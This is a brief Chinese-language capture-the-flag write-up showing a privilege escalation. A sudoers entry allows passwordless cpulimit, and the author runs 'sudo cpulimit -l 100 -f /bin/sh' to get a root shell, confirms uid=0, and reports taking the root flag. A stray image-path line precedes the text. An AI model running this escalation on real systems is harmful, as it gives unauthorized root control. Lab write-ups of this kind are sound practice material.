(ALL : ALL) NOPASSWD: /usr/bin/cpulimit
拿来主义!
erik@canto:~$ sudo cpulimit -l 100 -f /bin/sh
Process 1735 detected
# id
uid=0(root) gid=0(root) groups=0(root)拿到root权限,也拿到了root flag。
可惜,二血,还是太菜了,菜就多练吧。